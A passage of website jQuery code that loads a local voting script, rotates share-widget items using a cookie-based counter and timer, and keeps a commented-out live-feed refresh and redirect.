    if($('.exp_area_vote').length>0) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.src = '/lib/vote/script.js?v=1';
        $('head').append(s);
    }
    
    if($('.exp_qc_share').length>0) {
        $('head').append('<script type="text/javascript" src="/lib/comment/jquery.cookie.min.js">');
        $('.exp_qc_share').each(function(){
            var id = $(this).attr('data-id');
            var sleep = parseInt($(this).attr('data-sleep'));
            var total = $(this).find('.exp_qc_one').size();
            var qc = parseInt($.cookie('QC_SHARE_'+id));
            if(!qc) qc=1; qc++; if(qc>total) qc = 1;
            $.cookie("QC_SHARE_"+id, qc);
            $(this).find('.exp_qc_one:eq('+(qc-1)+')').addClass('active');
            var obj = $(this);
            if(sleep>0) {
                setInterval(function(){
                    qc++; if(qc>total) qc = 1;
                    var next = obj.find('.exp_qc_one:eq('+(qc-1)+')');
                    obj.find('.exp_qc_one').removeClass('active');
                    next.addClass('active');
                }, sleep*1000);
            }
        });
    }
    
    // if($('.live_info').length>0) {
    //     var i = parseInt($('.live_info').find('b').text()); var mask = i;
    //     var news_id = parseInt($('.live_info').find('b').attr('data-id'));
    //     setInterval(function(){
    //         i--;
    //         if(i>0) $('.live_info b').text(i);
    //         else if(i==0) {
    //             $.ajax({
    //         		type: "GET",
    //         		url: "/live_content/"+news_id,
    //         		dataType: "html",
    //         		success: function(msg){
    //         			$('.exp_tbllive').html(msg);
    //                     i=mask;
    //         		}
    //         	});
    //         }
    //     }, 1000);
    // }
    
    // if($('#gotolink').length>0) window.location.href = $('#gotolink').text();
});
//$(this).attr('src').replace(/\/([0-9]*)x([0-9]*)\//gm, "/78x70/")